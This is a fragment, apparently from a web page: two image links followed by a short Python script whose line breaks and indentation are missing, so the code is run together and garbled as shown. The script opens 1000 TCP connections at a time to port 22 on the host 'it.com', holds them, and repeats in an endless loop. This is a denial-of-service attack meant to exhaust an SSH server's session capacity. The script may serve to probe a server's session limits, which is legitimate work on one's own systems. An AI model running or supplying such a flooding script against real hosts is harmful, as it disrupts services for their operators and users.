 #!python3import socketimport sysimport timedef max_session(n):MAX = nSLEEP = 30host, port = ('it.com',22)port = int(port)L = []for i in range(MAX):s = socket.socket()s.connect((host, port))L.append(s)print(s)time.sleep(30)if __name__ == '__main__':while True:max_session(1000)